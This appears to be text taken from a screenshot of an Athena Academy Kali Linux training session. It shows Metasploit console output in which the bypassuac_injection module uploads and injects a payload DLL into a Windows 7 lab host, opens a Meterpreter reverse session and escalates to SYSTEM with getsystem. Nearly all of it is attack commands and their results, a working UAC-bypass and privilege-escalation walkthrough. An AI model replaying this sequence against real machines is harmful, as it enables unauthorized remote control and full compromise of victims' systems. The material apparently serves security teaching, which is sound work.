 root@kali-nhanld: ~
Athena Academy
www.athena.edu.vn
ATHENA
[-] Failed to Inject Payload to 3552!
[*] Waiting 0s before file cleanup...
[!] This exploit may require manual cleanup of 'C:\Users\victim\AppData\Local\Temp\zvdfpTfS.dll' on the ta
[!] This exploit may require manual cleanup of 'C:\Windows\System32\sysprep\CRYPTBASE.dll' on the target
msf exploit(bypassuac_injection) > sessions -l
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 meterpreter x86/win32 victim-PC\victim @ VICTIM-PC 192.168.255.128:8443 -> 192.168.255.129:49277 (192.168.255.129)
msf exploit(bypassuac_injection) > rexploit
[*] Reloading module...
[*] Started reverse handler on 192.168.255.128:4444
[+] Windows 7 (Build 7600). may be vulnerable.
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Uploading the Payload DLL to the filesystem...
[*] Spawning process with Windows Publisher Certificate, to inject into...
[+] Successfully injected payload in to process: 1900
[*] Sending stage (885806 bytes) to 192.168.255.129
[*] Meterpreter session 2 opened (192.168.255.128:4444 -> 192.168.255.129:49279) at 2015-09-17 03:53:16 -0400
[+] Deleted C:\Users\victim\AppData\Local\Temp\ukCrCogA.dll
[*] Waiting 0s before file cleanup...
[!] This exploit may require manual cleanup of 'C:\Windows\System32\sysprep\CRYPTBASE.dll' on the target
meterpreter >
meterpreter > getuid
Server username: victim-PC\victim
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter >